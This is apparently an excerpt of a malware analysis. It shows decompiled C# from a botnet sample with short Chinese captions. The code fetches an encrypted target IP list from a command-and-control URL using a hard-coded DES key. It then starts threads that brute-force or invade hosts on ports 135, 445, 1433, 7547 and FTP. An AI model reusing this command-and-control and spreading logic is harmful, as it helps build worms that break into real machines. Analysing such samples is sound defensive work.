 public static string GetIPList_FromCenter()
{
string result = "178.45.251.33";
string text = Class3.HTTP_CONNECT("http://api.gxout.com/ip/google.aspx");
text = Class8.DESAndBase64Decode(text, "20110520");
if (Class3.IPFilter(text))
{
result = text;
}
return result;
}
从C&C服务器获取IP
列表
// Token: 0x0600017B RID: 379 RVA: 0x0000FD9C File Offset: 0x0000DF9C
public static void RemoteAttackMoudle()
{
Class2._CreateThread_(new ThreadStart(Class26._INIT_));
Class2._CreateThread_(new ThreadStart(Class26.FTP_BruteForce));
for (;;)
{
try
{
Class26.Class27 @class = Class26.list_1[0];
Class26.list_1.RemoveAt(0);
if (@class.int_0 == 135)
{
Class2.smethod_5(new ParameterizedThreadStart(Class26.135_BruteForce), @class.string_0);
}
else if (@class.int_0 == 445)
{
Class2.smethod_5(new ParameterizedThreadStart(Class26.445_Invade), @class.string_0);
}
else if (@class.int_0 == 1433)
{
Class2.smethod_5(new ParameterizedThreadStart(Class26.1433_BruteForce), @class.string_0);
}
else if (@class.int_0 == 7547)
{
Class2.smethod_5(new ParameterizedThreadStart(Class26.7547_HttpSend), @class.string_0);
}
else
{
Class2.smethod_5(new ParameterizedThreadStart(Class26.ProxyDetect), @class);
}
}
各功能线程